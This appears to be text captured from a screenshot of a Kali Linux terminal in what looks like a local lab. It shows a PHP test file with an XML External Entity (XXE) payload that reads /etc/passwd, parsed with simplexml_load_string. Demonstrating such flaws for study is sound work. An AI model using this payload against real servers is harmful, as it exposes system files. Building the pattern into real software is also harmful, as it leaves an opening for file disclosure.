 192.168.1.102/testXML5.php
root@kali: /usr/local/nginx/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:/usr/local/nginx/html# cat testXML5.php
<?php
$xml=<<<EOF
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<x>&xxe;</x>
EOF;
$data = simplexml_load_string($xml);
#print_r($data);
?>